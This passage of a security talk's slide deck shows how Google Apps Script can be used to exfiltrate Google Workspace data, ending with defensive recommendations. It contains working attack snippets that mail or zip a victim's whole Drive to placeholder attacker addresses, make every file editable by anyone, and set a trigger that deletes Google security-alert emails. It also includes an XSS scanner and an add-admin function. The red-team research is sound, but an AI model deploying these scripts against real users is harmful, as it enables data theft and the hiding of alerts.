
Google Workspace MarketPlace statistics
2027 applications available in November 2023
Here are the authorizations most frequently used by applications:
23/47

Slide 27
Attack scenarios

Slide 28
The customer's needs
Is it possible to exfiltrate data by using Google Apps Script?
Even if Cloud Access Security Broker (CASB) is used?
25/47

Slide 29


Scenario #1
Intentional exfiltration by internal user:
Create simple form to upload document
The uploaded documents are sent to the attacker's Google Drive and/or by email
Mail
26/47

Slide 30



Scenario #1
Code snippet:
function doGet(e) {
return HtmlService.createHtmlOutputFromFile('index.html');
}
function uploadFiles(obj) {
try {
var docupload = "DriveUploader";
var folder, folders = DriveApp.getFoldersByName(docupload);
if (folders.hasNext()) {
folder = folders.next();
} else {
folder = DriveApp.createFolder(docupload);
}
var blob = Utilities.newBlob(Utilities.base64Decode(obj.data), obj.mimeType, obj.fileName);
var file = folder.createFile(blob);
file.setDescription("Document envoyé par " + obj.monNom);
MailApp.sendEmail("XXX@gmail.com",
"Document envoyé ",
obj.monNom + " (" + obj.monEmail + ") a envoyé le document " + file.getUrl());
return "Fichier envoyé";
} catch (error) {
return error.toString();
}
27/47

Slide 31
Scenario #1
DriveApp.getFoldersByName
DriveApp.createFolder
Utilities.newBlob
folder.createFile
MailApp.sendEmail
27/47

Slide 32
Scenario #2
The victim accesses a malicious GAS application
The executed script lists all files in the victim's Google Drive
These files are then transformed into blobs and into byte array then compressed and encoded in base64
The base64-encoded string is divided into 50 000 characters chunks (limit for one cell on Google Sheet) and written into the cells of the column dedicated to the current file
A second application rebuild the data exfiltrated in base64 and write the files to the Google Drive space of the attacker
28/47

Slide 33



Scenario #2
Code snippet:
const MAX_CHUNK = 49999;
const RECOVER_APP = "https://script.google.com/macros/s/XXXX";
const BYTES_LIMIT = 70 * 1024 * 1024;
var BYTES = 0;
function exfiltrate() {
var sheetName = "victimData"
var spreadsheet = SpreadsheetApp.getActiveSpreadsheet();
id = SpreadsheetApp.getActiveSpreadsheet().getId();
if (spreadsheet.getSheetByName(sheetName)) {
spreadsheet.deleteSheet(spreadsheet.getSheetByName(sheetName));
}
SpreadsheetApp.flush();
var sheet = spreadsheet.insertSheet(sheetName);
var currentUserMail = Session.getActiveUser().getEmail();
sheet.getRange(1, 1).setValue(currentUserMail);
var files = DriveApp.getFiles();
var column = 2;
while (files.hasNext()) {
Transfer all documents
29/47

Slide 34


Scenario #3
The victim accesses a malicious GAS application
The permissions of all the victim's Google Drive files are changed
The links of each documents are sent to a Google Sheets belonging to the attacker
Write access for anyone
Send share links to attacker’s Google Sheets
Modify permission on all Google Drive
files of the victim

Slide 35


Scenario #3
Code snippet:
function Modifypermission() {
var file;
var data;
var files = DriveApp.getFiles();
while (files.hasNext()) {
var file = files.next();
file.setSharing(DriveApp.Access.ANYONE, DriveApp.Permission.EDIT);
var sheet = SpreadsheetApp.getActiveSheet();
data = [
file.getName(),
file.getDateCreated(),
file.getSize(),
file.getUrl()
];
sheet.appendRow(data);
}
}
function doGet(e) {
return HtmlService.createHtmlOutputFromFile("index.html")
.setTitle("Error");
}
31/47

Slide 36

Scenario #4
The victim accesses a malicious GAS application
All the documents in the Google Drive space are exfiltrated to the attacker’s mailbox
It is possible to compress documents in zip via Google Apps Script in order to send the documents in a single operation
Send documents by using the victim's mailbox
32/47

Slide 37
Scenario #4
Code snippet:
function DriveDocToMail(){
var listOfFiles = DriveApp.getFiles();
var blobs = [];
while(listOfFiles.hasNext()){
var file = listOfFiles.next();
blobs.push(file.getBlob());
}
var zip = Utilities.zip(blobs, 'newFiles.zip');
fileszip = DriveApp.createFile(zip);
MailApp.sendEmail("xxx@xxx.xxx", "Exfiltrate", "Data", {attachments:[fileszip]});
}
function doGet(e) {
return HtmlService.createHtmlOutputFromFile("index.html")
.setTitle("Error");
}
Limitation:
50MB attachment size limitation is applied by GAS
33/47

Slide 38


Scenario #5
This scenario differs from the previous ones because it is initiated from the victim's machine
Exfiltration.ps1 to list files, encode, create and send the chunks to a Google Sheets
Reveal.ps1 to reconstruct the files on the attacker's side
List all files or with specific extensions
Base64 encode + XOR
Chunk of 50,000 characters
Send the chunks to Google Sheets (with filenames + extensions)
Google Sheets access
Retrieve all chunks for each files
XOR + Base64 decode
Files recovery

Slide 39


Scenario #5
35/47

Slide 40
Scenario #6
It is possible to install a trigger at the same time as the first execution of the function that would allow a regular trigger without any additional action necessary
Triggers can be based on schedule, time or from the attached file event like opening or modification
Triggers are linked to a Google App Scripts, this means victim needs write permissions
Our example scenario checks every minute if the victim has received a mail with title « Security Alert » from Google and immediately delete it if so
All of our scenarios can be provided with a trigger, like time trigger to keep somehow persistence
36/47

Slide 41

Scenario #6
Code snippet:
function runScript() {
var doc = DocumentApp.getActiveDocument();
var triggers = ScriptApp.getUserTriggers(doc);
if (triggers.length == 0) {
createTimeTriggerEveryNMinutes();
}
// Do something evil
}
function createTimeTriggerEveryNMinutes() {
ScriptApp.newTrigger("runScript")
.timeBased()
.everyMinutes(1)
.create();
}
37/47

Slide 42
Demo

Slide 43

Demo 1

Slide 44

Demo 2

Slide 45
Conclusion

Slide 46
Conclusion
Google Apps Script is a powerful tool to automate many tasks in Google applications
But:
It is possible to use this service to conduct attacks
Because a lot of Google services are used by internal users it is potentially more difficult to detect by the blue teams
Some protection services potentially misconfigured like Cloud Access Security Broker (CASB) are blind to these attacks
Some suggestions to consider:
Continue to educate employees about phishing attacks
Restrict the use of Google Apps Script for accounts using Google Workspace (or limit the use of specifical calls)
Monitor requests to script.google.com / appsheet.com
42/47

Slide 47
Bonus

Slide 48
Basic reflected XSS scan via GAS
Code snippet (Code.gs):
function doGet() {
var template = HtmlService.createTemplateFromFile('Page');
template.action = 'start';
return template.evaluate();
}
function processUrls(form) {
var urls = form.urls.split('\n');
var validUrls = [];
for (var i = 0; i < urls.length; i++) {
var url = urls[i].trim();
if (url === '') {
continue;
}
var scanUrl = url + '/?q=icicoucou%3Cscript';
var response;
try {
response = UrlFetchApp.fetch(scanUrl, {
muteHttpExceptions: true,
validateHttpsCertificates: false
});
} catch (error) {
continue;
}
if (response.getResponseCode() !== 200) {
continue;
}
var content = response.getContentText();
if (!content.includes('icicoucou<script')) {
continue;
}
validUrls.push(url);
SpreadsheetApp.getActiveSpreadsheet().getSheets()[0].appendRow([url]);
}
var template = HtmlService.createTemplateFromFile('Page');
template.validUrls = validUrls;
template.action = 'complete';
return template.evaluate();
}
Code snippet (Page.html):
<!DOCTYPE html>
<html>
<head>
<base target="_top">
<script>
function processForm() {
var form = document.getElementById('urls-form');
var data = new FormData(form);
google.script.run.withSuccessHandler(displayResults).processUrls(Object.fromEntries(data.entries()));
}
function displayResults(result) {
if (result.action === 'complete') {
document.getElementById('message').textContent = 'Done';
}
}
</script>
</head>
<body>
<form id="urls-form" onsubmit="event.preventDefault(); processForm();">
<label for="urls">URLs:</label>
<textarea id="urls" name="urls" rows="10" cols="50"></textarea>
<br>
<button type="submit">Submit</button>
</form>
<div id="message"></div>
</body>
</html>
44/47

Slide 49

Google AppSheet
AppSheet is a no-code platform that permit to anyone to build application and automated processes without writing a line of code
Some scenarios can used on this Google service like exfiltration:
45/47

Slide 50
Admin SDK Directory Service
It is also possible to manage devices, groups, users and other entities in Google Workspace domains (Admin SDK Directory Service)
https://developers.google.com/admin-sdk/directory/reference/rest
List all the groups in the domain function listAllGroups() {
let pageToken;
let page;
do {
page = AdminDirectory.Groups.list({
domain: 'example.com',
maxResults: 100,
pageToken: pageToken
});
const groups = page.groups;
if (!groups) {
console.log('No groups found.');
return;
}
// Print group name and email.
for (const group of groups) {
console.log('%s (%s)', group.name, group.email);
}
pageToken = page.nextPageToken;
} while (pageToken);
}
Add user to domain admin function addAdmin(email) {
var user = {
primaryEmail: email,
isAdmin: true
};
AdminDirectory.Users.update(user, email, {makeAdmin: true});
}
46/47

Slide 51
Thanks
Any question?

